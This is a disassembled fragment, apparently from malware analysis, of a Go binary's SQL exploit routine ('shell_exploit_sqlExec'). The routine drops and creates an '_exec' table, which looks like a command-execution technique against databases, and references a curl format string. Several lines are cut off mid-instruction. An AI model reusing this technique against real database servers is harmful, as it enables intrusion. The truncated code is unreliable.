 loc_790829:
mov rax, [rsp+160h+var_A0]
mov [rsp+160h+var_160], rax
lea rcx, aDropTableIfExi ; "DROP TABLE IF EXISTS _exec"
mov [rsp+160h+var_158], rcx
mov [rsp+160h+var_150], 1Ah
call shell_exploit_sqlExec
mov rax, [rsp+160h+var_A0]
mov [rsp+160h+var_160], rax
lea rcx, aCreateTableExe ; "CREATE TABLE _exec(_ text)"
mov [rsp+160h+var_158], rcx
mov [rsp+160h+v
call shell_explo
aCreateTableExe db 'CREATE TABLE _exec(_ text)'
; DATA XREF: shell_exploit__e7945e41_exploit+
mov rax, cs:qword_DD1120
mov [rsp+160h+var_A8], rax
lea rcx, [rsp+160h+var_D0]
mov [rsp+160h+var_160], rcx
lea rcx, aE7945e41 ; "e7945e41_"
mov [rsp+160h+var_158], rcx
mov [rsp+160h+var_150], 9
mov rdx, [rsp+160h+var_B0]
mov [rsp+160h+var_148], rdx
mov rbx, [rsp+160h+var_118]
mov [rsp+160h+var_140], rbx
call runtime_concatstring2
mov rax, [rsp+160h+var_130]
mov rcx, [rsp+160h+var_138]
lea rdi, [rsp+160h+var_98]
lea rsi, off_907620 ; "(curl , not --%s\r\n..%d../login"
mov [rsp+160h+var_170], rbp
mov rax, [rsp+160h+var_A0]
mov [rsp+160h+var_160], rax
call database_sql__DB_Close
mov [rsp+160h+arg_10], 0
mov rbp, [rsp+160h+var_8]
add rsp, 160h
retn